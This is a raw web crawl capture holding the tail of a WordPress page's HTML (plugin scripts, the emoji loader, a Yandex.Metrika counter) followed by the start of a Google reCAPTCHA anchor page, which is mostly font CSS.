//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.cookie.js" id="cookie_script111-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtnw.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtnw.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if IE]>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/html5shiv.js"></script>
<![endif]-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
   ym(42197219, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42197219" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&co=aHR0cHM6Ly9tdG53LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5rstutwn0umw
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f5adoAgdaUHDkPSYpPWgZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f5adoAgdaUHDkPSYpPWgZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f5adoAgdaUHDkPSYpPWgZw">
